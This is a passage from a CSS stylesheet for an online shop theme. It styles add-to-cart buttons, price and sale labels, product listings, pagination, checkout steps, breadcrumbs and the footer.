            background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede)
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                -webkit-transition: all .3s ease;
                -o-transition: all .3s ease;
                transition: all .3s ease;
                content: "";
                background: #0d0d0d;
                width: 100%;
                height: 100%;
                position: absolute;
                bottom: 0;
                left: 0;
                z-index: -1
            }
    }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            font-size: 13px
        }
    }

    .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
        content: "\f07a";
        font-family: FontAwesome;
        display: inline-block;
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        padding-right: 5px;
        vertical-align: -1px
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -webkit-box-shadow: none;
        outline: 0;
        background: #e7e7e7;
        background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        border: none;
        border-bottom: 1px solid #c1c1c1;
        box-shadow: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
            font-size: 21px;
            line-height: 23px;
            vertical-align: -1px
        }

        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #e8e8e8
        }
    }

    @media (max-width:991px) {
        .lang_es .btn.ajax_add_to_cart_button, .lang_es .btn.ajax_add_to_cart_product_button, .lang_fr .btn.ajax_add_to_cart_button, .lang_fr .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 10px 13px 11px
        }

            .lang_es .btn.ajax_add_to_cart_button:before, .lang_es .btn.ajax_add_to_cart_product_button:before, .lang_fr .btn.ajax_add_to_cart_button:before, .lang_fr .btn.ajax_add_to_cart_product_button:before {
                display: none
            }
    }

    .btn.lnk_view {
        font: 700 14px/18px Roboto,sans-serif;
        padding: 10px 13px 12px;
        background: #bbb;
        text-align: center;
        color: #fff;
        box-shadow: none
    }

    @media (max-width:1199px) {
        .btn.lnk_view {
            font-size: 13px
        }
    }

    .btn.lnk_view i.left {
        padding-right: 8px;
        color: #777
    }

    .btn.lnk_view:active, .btn.lnk_view:focus, .btn.lnk_view:hover {
        color: #fff;
        background: #848282;
        box-shadow: none
    }

    .btn-group-sm > .btn span i, .btn.btn-sm span i {
        vertical-align: 0;
        margin-right: 5px
    }

        .btn-group-sm > .btn span i.right, .btn.btn-sm span i.right {
            margin-right: 0;
            margin-left: 5px
        }

    .link-button {
        font-weight: 700
    }

        .link-button i {
            margin-right: 5px
        }

            .link-button i.large {
                font-size: 26px;
                line-height: 26px;
                vertical-align: -3px;
                color: silver
            }

    .btn.button-minus, .btn.button-plus {
        font-size: 14px;
        line-height: 14px;
        color: silver;
        text-shadow: 1px -1px rgba(0,0,0,.05);
        padding: 0;
        border: 1px solid #777;
        border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0
    }

        .btn.button-minus span, .btn.button-plus span {
            display: block;
            width: 25px;
            height: 25px;
            text-align: center;
            vertical-align: middle;
            padding: 4px 0 0;
            background: #fff;
            background: -moz-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#fbfbfb));
            background: -webkit-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -o-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -ms-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: linear-gradient(to bottom,#fff 0,#fbfbfb 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0)
        }

        .btn.button-minus:active, .btn.button-minus:focus, .btn.button-minus:hover, .btn.button-plus:active, .btn.button-plus:focus, .btn.button-plus:hover {
            color: #555 !important;
            border: 1px solid #555 !important
        }

            .btn.button-minus:active span, .btn.button-minus:focus span, .btn.button-minus:hover span, .btn.button-plus:active span, .btn.button-plus:focus span, .btn.button-plus:hover span {
                filter: none
            }

    .form-control {
        padding: 3px 5px;
        height: 27px;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .form-control:active, .form-control:focus {
            -webkit-box-shadow: transparent 0 0;
            box-shadow: transparent 0 0;
            border-color: #8b8686
        }

    table.std, table.table_block {
        margin-bottom: 20px;
        width: 100%;
        border: 1px solid #999;
        border-bottom: none;
        background: #fff;
        border-collapse: inherit
    }

        table.std th, table.table_block th {
            padding: 14px 12px;
            font-size: 12px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            text-shadow: 0 1px 0 #000;
            background: #999
        }

        table.std tr.alternate_item, table.table_block tr.alternate_item {
            background-color: #f3f3f3
        }

    .table tfoot tr, .table > thead > tr > th {
        background: #f4f4f4
    }

    table.std td, table.table_block td {
        padding: 12px;
        border-right: 1px solid #e9e9e9;
        border-bottom: 1px solid #e9e9e9;
        font-size: 12px;
        vertical-align: top
    }

    .table {
        margin-bottom: 30px
    }

        .table > thead > tr > th {
            border-bottom-width: 1px;
            color: #333;
            vertical-align: middle
        }

    @media only screen and (max-width:767px) {
        .table > thead > tr > th {
            padding-left: 8px
        }

        .table td {
            padding-left: 8px !important
        }
    }

    .table td a.color-myaccount {
        color: #888;
        text-decoration: underline
    }

    .product-name, .product-name a {
        font: 700 13px/22px Roboto,sans-serif;
        color: #333
    }

    .table td a.color-myaccount:hover {
        text-decoration: none
    }

    .product-name {
        margin-bottom: 0
    }

        .product-name a:hover, a.product-name:hover {
            color: #ed425a
        }

    .price {
        font-size: 15px;
        color: #999;
        white-space: nowrap
    }

        .price.product-price {
            font: 500 23px/27px Roboto,sans-serif;
            color: #999
        }

    .old-price {
        font: 400 16px/20px Roboto,sans-serif;
        color: #ed425a;
        text-decoration: line-through
    }

    .special-price {
        color: #333
    }

    .price-percent-reduction {
        background: #555;
        border: none;
        font: 400 14px/18px Roboto,sans-serif;
        color: #fff;
        padding: 1px 5px 3px;
        display: inline-block;
        vertical-align: 3px
    }

        .price-percent-reduction.small {
            font: 700 14px/17px Arial,Helvetica,sans-serif;
            padding: 1px 6px
        }

    .new-box, .sale-box {
        position: absolute;
        top: 0;
        z-index: 0
    }

    .new-label, .sale-label {
        color: #fff;
        text-align: center;
        display: block;
        position: absolute;
        top: 0;
        z-index: 1
    }

    .new-box {
        left: 0
    }

    .new-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #3a80e9;
        padding: 0 6px 1px;
        left: 0
    }

    @media (max-width:1199px) {
        .new-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .sale-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #ed425a;
        padding: 0 5px 1px
    }

    .ie8 .new-label:after, .ie8 .new-label:before, .ie8 .sale-label:after, .ie8 .sale-label:before {
        display: none
    }

    @media (max-width:1199px) {
        .sale-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .ie8 .new-label, .ie8 .sale-label {
        top: 0;
        padding: 5px 15px;
        width: auto
    }

    .ie8 .new-label {
        left: 0
    }

    .ie8 .new-box {
        top: -1px;
        left: -1px
    }

    .ie8 .sale-box {
        right: -1px;
        top: -1px
    }

    .box {
        background: #f4f4f4;
        border: 1px solid #d6d4d4;
        padding: 14px 18px 13px;
        margin: 0 0 30px;
        line-height: 23px
    }

        .box p {
            margin-bottom: 0
        }

        .box.box-small {
            padding: 9px 10px 9px 20px
        }

            .box.box-small .dark {
                padding-top: 10px;
                padding-right: 20px;
                margin-bottom: 0;
                width: auto
            }

    .page-product-box {
        padding-bottom: 10px
    }

    .product-box {
        width: 178px;
        float: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

        .product-box .product-image {
            border: 1px solid #d6d4d4;
            position: relative;
            background: #fff;
            padding: 5px;
            display: block;
            margin-bottom: 11px
        }

            .product-box .product-image img {
                max-width: 100%;
                width: 100%;
                height: auto
            }

        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 7px 12px 8px
        }

    @media (max-width:1199px) {
        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 11px;
            padding: 7px 8px;
            display: block;
            width: 100%
        }
    }

    .product-box .btn.ajax_add_to_cart_button:before, .product-box .btn.ajax_add_to_cart_product_button:before {
        display: none
    }

    #home-page-tabs {
        border: none;
        background: #f4f4f4;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        text-align: left;
        padding-left: 3px
    }

        #home-page-tabs > li {
            float: none;
            display: inline-block;
            margin: 0;
            border-right: 1px solid #c9c7c7
        }

    @media (max-width:767px) {
        #home-page-tabs {
            border-bottom: 0
        }

            #home-page-tabs > li {
                width: 100%;
                margin: 0;
                border-right: 0;
                border-top: 1px solid #c9c7c7
            }

                #home-page-tabs > li:first-child {
                    border-top: 0
                }

        .block {
            margin-bottom: 0
        }
    }

    #home-page-tabs > li a {
        font: 500 16px/22px Roboto,sans-serif;
        color: #333;
        border: none;
        outline: 0;
        margin: 0;
        padding: 12px 19px 14px
    }

    .block .list-block li, .block .products-block li, .page-heading {
        border-bottom: 1px solid #d6d4d4
    }

    #home-page-tabs > li a:hover, #home-page-tabs > li.active a {
        background: 0 0;
        color: #ed425a
    }

    @media (min-width:1200px) {
        #home-page-tabs > li a:hover span, #home-page-tabs > li.active a span {
            display: inline-block;
            -webkit-animation: .4s ease-in 0s normal none 1 bounceIn;
            -o-animation: .4s ease-in 0s normal none 1 bounceIn;
            animation: .4s ease-in 0s normal none 1 bounceIn
        }
    }

    .block .block_content > ul {
        margin-bottom: 0;
        background-color: #F4F4F4
    }

    @media (max-width:767px) {
        .block .block_content {
            margin-bottom: 20px
        }
    }

    .block .title_block, .block h4 {
        font: 400 20px Roboto,sans-serif;
        color: #333;
        background: #CDCDCD;
        padding: 8px 10px 10px 18px;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    @media (min-width:768px) and (max-width:991px) {
        .block .title_block, .block h4 {
            font-size: 14px;
            line-height: 20px
        }
    }

    .block .title_block a, .block h4 a {
        color: #027CD5
    }

        .block .title_block a:hover, .block h4 a:hover {
            color: #ed425a
        }

    .block .list-block {
        margin-top: -8px
    }

    @media (max-width:767px) {
        .block .title_block, .block h4 {
            position: relative;
            padding-right: 40px
        }

            .block .title_block:after, .block h4:after {
                display: block;
                font-family: FontAwesome;
                content: "";
                position: absolute;
                right: 0;
                top: 8px;
                height: 36px;
                width: 36px;
                font-size: 26px;
                font-weight: 400
            }

            .block .title_block.active:after, .block h4.active:after {
                content: ""
            }

        .block .list-block {
            margin-top: 0
        }
    }

    .block .list-block li {
        padding: 5px 0 6px 20px
    }

        .block .list-block li a i {
            display: none
        }

        .block .list-block li a:hover {
            color: #000
        }

        .block .list-block li:first-child {
            border-top: none
        }

    .block .list-block .form-group {
        padding-top: 20px;
        border-top: 1px solid #d6d4d4;
        margin-bottom: 0
    }

        .block .list-block .form-group select {
            max-width: 157px;
            width: 157px
        }

    .block .list-block .btn {
        margin-top: 12px
    }

    .block .products-block li {
        padding: 0 0 20px;
        margin-bottom: 20px
    }

        .block .products-block li .products-block-image {
            border: 1px solid #d6d4d4;
            float: left;
            margin-right: 19px
        }

    @media (min-width:768px) and (max-width:991px) {
        .block .products-block li .products-block-image {
            float: none;
            display: inline-block;
            margin: 0 auto 10px;
            text-align: center
        }
    }

    .block .products-block li .product-content h5 {
        margin: 0 0 5px
    }

    .block .products-block .product-name {
        font-size: 15px;
        line-height: 18px
    }

    .block .products-block .product-description {
        margin-bottom: 14px
    }

    .block .products-block .price-percent-reduction {
        font: 700 14px/17px Arial,Helvetica,sans-serif;
        padding: 1px 6px
    }

    #left_column .block .title_block, #left_column .block h4 {
        margin-bottom: 2px
    }

    .category-block .title_block:after {
        display: none
    }

    .page-heading {
        font: 600 18px/22px "Open Sans",sans-serif;
        color: #333;
        text-transform: uppercase;
        padding: 0 0 17px;
        margin: 0 0 30px
    }

        .page-heading span.heading-counter {
            font: 700 13px/22px Arial,Helvetica,sans-serif;
            float: right;
            color: #333;
            text-transform: none;
            margin-bottom: 10px
        }

    @media (max-width:480px) {
        .page-heading span.heading-counter {
            float: none;
            display: block;
            padding-top: 5px
        }
    }

    .page-heading span.lighter {
        color: #9c9c9c
    }

    .page-subheading, h3.page-product-heading {
        color: #333;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        text-transform: uppercase
    }

    .page-heading.bottom-indent {
        margin-bottom: 16px
    }

    .page-heading.product-listing {
        border-bottom: none;
        margin-bottom: 0
    }

    .page-subheading {
        padding: 0 0 15px;
        line-height: normal;
        margin: 0 0 12px;
        border-bottom: 1px solid #d6d4d4
    }

    h3.page-product-heading {
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage, ul.footer_links li {
        margin-bottom: 10px;
        float: left
    }

    ul.footer_links {
        padding: 20px 0 0;
        border-top: 1px solid #d6d4d4;
        height: 65px
    }

        ul.footer_links li + li {
            margin-left: 10px
        }

    .content_sortPagiBar .sortPagiBar {
        border-bottom: 1px solid #d6d4d4
    }

        .content_sortPagiBar .sortPagiBar #productsSortForm {
            float: left;
            margin-right: 20px;
            margin-bottom: 10px
        }

            .content_sortPagiBar .sortPagiBar #productsSortForm select {
                max-width: 192px;
                float: left
            }

    @media (max-width:991px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 160px
        }
    }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {
        max-width: 59px;
        width: 59px;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
        padding: 3px 0 0 12px;
        display: inline-block;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item, .content_sortPagiBar .sortPagiBar label, .content_sortPagiBar .sortPagiBar select {
        float: left
    }

    .content_sortPagiBar .sortPagiBar label {
        padding: 3px 6px 0 0
    }

    .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
        display: none
    }

    .content_sortPagiBar .display, .content_sortPagiBar .display_m {
        float: right;
        margin-top: -4px
    }

        .content_sortPagiBar .display li, .content_sortPagiBar .display_m li {
            float: left;
            padding-left: 12px;
            text-align: center
        }

            .content_sortPagiBar .display li a, .content_sortPagiBar .display_m li a {
                color: gray;
                font-size: 11px;
                line-height: 14px;
                cursor: pointer
            }

                .content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i {
                    display: block;
                    font-size: 24px;
                    height: 24px;
                    line-height: 24px;
                    margin-bottom: -3px;
                    color: #e1e0e0
                }

                .content_sortPagiBar .display li a:hover i, .content_sortPagiBar .display_m li a:hover i {
                    color: gray
                }

            .content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a {
                cursor: default
            }

    #account-creation_form fieldset.customerprivacy label, .cancel, .rating, .star, fieldset.customerprivacy label {
        cursor: pointer
    }

    .content_sortPagiBar .display li.selected i, .content_sortPagiBar .display_m li.selected i {
        color: #333
    }

    .content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title {
        font-weight: 700;
        color: #333;
        padding: 7px 6px 0 0
    }

    .bottom-pagination-content, .top-pagination-content {
        text-align: center;
        padding: 12px 0;
        position: relative
    }

        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            margin: 0
        }

    @media (max-width:767px) {
        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            float: left
        }
    }

    .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
        float: right;
        margin: 0 53px 8px 14px
    }

    @media (min-width:992px) and (max-width:1199px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 11px
        }
    }

    @media (max-width:991px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 0
        }
    }

    .bottom-pagination-content ul.pagination, .top-pagination-content ul.pagination {
        margin: 0 0 8px;
        float: right
    }

        .bottom-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .top-pagination-content ul.pagination li.pagination_previous {
            color: #777;
            font-weight: 700
        }

            .bottom-pagination-content ul.pagination li.pagination_next > a:hover, .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:hover {
                color: #777
            }

            .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span {
                border: none;
                background: 0 0;
                display: block
            }

                .bottom-pagination-content ul.pagination li.pagination_next > a span, .bottom-pagination-content ul.pagination li.pagination_next > span span, .bottom-pagination-content ul.pagination li.pagination_previous > a span, .bottom-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span, .top-pagination-content ul.pagination li.pagination_next > span span, .top-pagination-content ul.pagination li.pagination_previous > a span, .top-pagination-content ul.pagination li.pagination_previous > span span {
                    border: none;
                    padding: 0;
                    background: 0 0
                }

                    .bottom-pagination-content ul.pagination li.pagination_next > a span b, .bottom-pagination-content ul.pagination li.pagination_next > span span b, .bottom-pagination-content ul.pagination li.pagination_previous > a span b, .bottom-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b, .top-pagination-content ul.pagination li.pagination_next > span span b, .top-pagination-content ul.pagination li.pagination_previous > a span b, .top-pagination-content ul.pagination li.pagination_previous > span span b {
                        font-weight: 700
                    }

    .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
        float: right;
        margin-left: 5px;
        margin-bottom: 10px
    }

    @media (max-width:479px) {
        .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
            float: left;
            width: 100%;
            text-align: left;
            padding-bottom: 10px;
            clear: both
        }
    }

    .bottom-pagination-content .product-count, .top-pagination-content .product-count {
        padding: 5px 0;
        float: left
    }

    @media (max-width:991px) {
        .bottom-pagination-content .product-count, .top-pagination-content .product-count {
            clear: left
        }
    }

    .bottom-pagination-content {
        border-top: 1px solid #d6d4d4
    }

    ul.step {
        margin-bottom: 30px
    }

    @media (min-width:480px) {
        ul.step {
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
            border-radius: 0
        }
    }

    ul.step li {
        float: left;
        width: 20%;
        text-align: left;
        border: 1px solid;
        border-top-color: #c7c7c7;
        border-bottom-color: #c7c7c7;
        border-right-color: #c7c7c7;
        border-left-width: 0
    }

    @media (max-width:767px) {
        .bottom-pagination-content ul.pagination li.pagination_next > a b, .bottom-pagination-content ul.pagination li.pagination_next > span b, .bottom-pagination-content ul.pagination li.pagination_previous > a b, .bottom-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b, .top-pagination-content ul.pagination li.pagination_next > span b, .top-pagination-content ul.pagination li.pagination_previous > a b, .top-pagination-content ul.pagination li.pagination_previous > span b {
            display: none
        }

        ul.step li {
            width: 100%;
            border-left-width: 1px
        }
    }

    ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
        display: block;
        padding: 13px 10px 14px 13px;
        color: #333;
        font-size: 17px;
        line-height: 21px;
        font-weight: 700;
        text-shadow: 1px 1px #fff;
        position: relative
    }

    @media (max-width:992px) {
        ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
            font-size: 15px
        }
    }

    @media (min-width:992px) {
        ul.step li a:after, ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
            content: ".";
            position: absolute;
            top: 6px;
            right: -18px;
            z-index: 0;
            text-indent: -5000px;
            display: block;
            width: 36px;
            height: 36px;
            margin-top: 0;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg)
        }
    }

    ul.step li a:focus, ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: 0
    }

    ul.step li.first {
        border-left-width: 1px;
        border-left-color: #b7b7b7
    }

        ul.step li.first a, ul.step li.first span {
            z-index: 5;
            padding-left: 13px !important
        }

    ul.step li.second a, ul.step li.second span {
        z-index: 4
    }

    ul.step li.third a, ul.step li.third span {
        z-index: 3
    }

    ul.step li.four a, ul.step li.four span {
        z-index: 2
    }

    ul.step li.last span {
        z-index: 1
    }

    @media (min-width:480px) {
        ul.step li.first, ul.step li.first a, ul.step li.first span {
            -moz-border-radius-topleft: 0;
            -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0
        }

        ul.step li.last, ul.step li.last span {
            -moz-border-radius-topright: 0;
            -webkit-border-top-right-radius: 0;
            border-top-right-radius: 0;
            -moz-border-radius-bottomright: 0;
            -webkit-border-bottom-right-radius: 0;
            border-bottom-right-radius: 0
        }
    }

    ul.step li.step_current {
        font-weight: 700;
        border-color: #2d7839
    }

        ul.step li.step_current span {
            color: #fff;
            text-shadow: 1px 1px #208931;
            position: relative
        }

    @media (min-width:992px) {
        ul.step li.step_current span {
            padding-left: 38px
        }

            ul.step li.step_current span:after {
                background: #42b054;
                border-top: 1px solid #2d7839;
                border-right: 1px solid #2d7839
            }

        ul.step li.step_todo span {
            padding-left: 38px
        }

            ul.step li.step_todo span:after {
                background: #ededed;
                border-top: 1px solid #c7c7c7;
                border-right: 1px solid #c7c7c7
            }
    }

    ul.step li.step_current_end {
        font-weight: 700
    }

    ul.step li.step_todo {
        background: #ededed
    }

        ul.step li.step_todo span {
            display: block;
            color: #333;
            position: relative
        }

    ul.step li.step_done {
        border-color: #454545;
        background: #6b6b6b
    }

        ul.step li.step_done a {
            color: #fff;
            text-shadow: 1px 1px rgba(0,0,0,.3)
        }

    @media (min-width:992px) {
        ul.step li.step_done a {
            padding-left: 38px
        }

            ul.step li.step_done a:after, ul.step li.step_done.step_done_last a:after {
                background: #6b6b6b;
                border-top: 1px solid #454545;
                border-right: 1px solid #454545
            }

        ul.step li#step_end span:after {
            display: none
        }
    }

    ul.step li em {
        font-style: normal
    }

    @media (min-width:480px) and (max-width:767px) {
        ul.step li em {
            display: none
        }
    }

    ul.step a:hover {
        background: #454545;
        border-color: #1f1f1f
    }

        ul.step a:hover:after {
            border-top-color: #1f1f1f !important;
            border-right-color: #1f1f1f !important;
            background: #454545 !important
        }

    .one-column ul.step li em {
        display: inline
    }

    .ie8 ul.step li a:after, .ie8 ul.step li span:after, .ie8 ul.step li.step_current span:after, .ie8 ul.step li.step_current_end span:after, .three-columns ul.step li a:after, .three-columns ul.step li em, .three-columns ul.step li span:after, .three-columns ul.step li.step_current span:after, .three-columns ul.step li.step_current_end span:after, .two-columns ul.step li em {
        display: none
    }

    .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
        font-size: 17px;
        line-height: 21px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
            height: 36px;
            right: -18px;
            top: 6px;
            width: 36px
        }

    @media (max-width:1199px) {
        .one-column ul.step li em {
            display: none
        }

        .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
            padding-left: 15px;
            font-size: 14px
        }

            .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
                display: none
            }
    }

    .two-columns ul.step li a, .two-columns ul.step li span, .two-columns ul.step li.step_current span, .two-columns ul.step li.step_current_end span {
        font-size: 12px;
        line-height: 17px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .two-columns ul.step li a:after, .two-columns ul.step li span:after, .two-columns ul.step li.step_current span:after, .two-columns ul.step li.step_current_end span:after {
            height: 32px;
            right: -17px;
            top: 6px;
            width: 32px
        }

    @media only screen and (max-width:991px) {
        .two-columns #order-detail-content.table-responsive {
            overflow-x: scroll
        }
    }

    .breadcrumb, .cancel, .star {
        overflow: hidden
    }

    .three-columns ul.step li {
        width: 100%;
        border-top-width: 0
    }

        .three-columns ul.step li:first-child {
            border-top-width: 1px
        }

        .three-columns ul.step li a, .three-columns ul.step li span, .three-columns ul.step li.step_current span, .three-columns ul.step li.step_current_end span {
            font-size: 13px;
            line-height: 17px;
            padding-top: 13px;
            padding-bottom: 14px;
            padding-left: 15px
        }

    .rating {
        clear: both;
        display: block;
        margin: 2em
    }

        .rating:after {
            content: ".";
            display: block;
            height: 0;
            width: 0;
            clear: both;
            visibility: hidden
        }

    .cancel, .star {
        float: left;
        margin: 0 1px 0 0;
        width: 16px;
        height: 16px
    }

        .cancel, .cancel a {
            background: url(../../../modules/productcomments/img/delete.gif) 0 -16px no-repeat !important
        }

            .cancel a, .star a {
                display: block;
                width: 100%;
                height: 100%;
                background-position: 0 0
            }

    div.star_on a {
        background-position: 0 -16px
    }

    div.star a:hover, div.star_hover a {
        background-position: 0 -32px
    }

    .pack_content {
        margin: 10px 0
    }

    .confirmation {
        margin: 0 0 10px;
        padding: 10px;
        border: 1px solid #e6db55;
        font-size: 13px;
        background: #ffffe0
    }

    #page .rte {
        background: 0 0
    }

    .listcomment {
        list-style-type: none;
        margin: 0 0 20px !important
    }

        .listcomment li {
            padding: 10px 0;
            border-bottom: 1px dotted #d6d4d4;
            color: #666
        }

        .listcomment .titlecomment {
            display: block;
            font-weight: 700;
            font-size: 12px;
            color: #333
        }

        .listcomment .txtcomment {
            display: block;
            padding: 5px 0;
            color: #333
        }

    .breadcrumb, .breadcrumb a {
        color: #555;
        position: relative
    }

    .header-container {
        background: #fff
    }

    .breadcrumb {
        display: block;
        padding: 4px 0;
        font-size: 15px;
        line-height: 30px;
        margin-bottom: 35px;
        background: 0 0;
        z-index: 1;
        font-weight: 700;
        float: none;
        border-bottom: 1px solid #d6d4d4
    }

        .breadcrumb .navigation-pipe {
            display: none !important;
            float: left;
            font-weight: 400
        }

        .breadcrumb .navigation_page {
            display: inline-block
        }

        .breadcrumb > span:last-child.navigation-pipe {
            padding-right: 16px;
            display: block !important
        }

        .breadcrumb > .navigation_page > span {
            display: inline-block;
            float: none
        }

            .breadcrumb > .navigation_page > span:last-child {
                margin-right: 5px;
                display: inline-block !important;
                text-indent: -5555px
            }

        .breadcrumb a {
            display: inline-block;
            float: none;
            padding: 0 1em;
            text-decoration: none;
            font-weight: 400
        }

            .breadcrumb a:hover {
                color: #ed425a
            }

            .breadcrumb a:after, .breadcrumb a:before {
                bottom: 0;
                content: "";
                position: absolute;
                top: 0
            }

            .breadcrumb a.home {
                float: left;
                display: block;
                font-size: 24px;
                padding: 0 .5em
            }

    .ie8 .breadcrumb {
        min-height: 1px
    }

        .ie8 .breadcrumb a:after {
            display: none
        }

        .ie8 .breadcrumb .navigation-pipe {
            width: 20px
        }

    .footer-container {
        background: #027CD5;
        position: relative
    }

        .footer-container .container {
            padding-bottom: 100px
        }

        .footer-container #footer {
            color: #888
        }

            .footer-container #footer .footer-block {
                margin-top: 40px
            }

    @media (max-width:767px) {
        .footer-container {
            padding-top: 45px
        }

            .footer-container #footer .footer-block {
                margin-top: 2px
            }
    }

    .footer-container #footer a {
        font: 400 13px/24px Roboto,sans-serif;
        color: #fff;
        display: inline-block
    }

        .footer-container #footer a:hover {
            color: #333 !important
        }

    @media (max-width:1199px) and (min-width:768px) {
        .footer-container #footer a {
            font-size: 13px;
            line-height: 19px;
            margin-bottom: 12px
        }
    }

    .footer-container #footer h4 {
        font: 500 16px/24px Roboto,sans-serif;
        color: #333;
